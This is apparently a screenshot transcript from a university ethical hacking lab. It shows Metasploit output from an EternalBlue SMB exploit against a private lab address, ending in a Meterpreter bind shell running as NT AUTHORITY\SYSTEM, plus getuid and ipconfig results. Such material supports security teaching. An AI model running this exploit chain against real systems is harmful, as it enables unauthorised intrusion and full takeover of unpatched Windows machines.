 vSphere - EH
EH21-W7-19
EH21-Kal-196
Lab 6 - Ethic
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
kali@kali: ~
05:44 PM
kali@kali: ~
File Actions Edit View Help
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent
 to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.101:4444
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 4 opened (0.0.0.0:0 -> 192.168.1.101:4444) at 2021-0
4-23 17:43:03 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0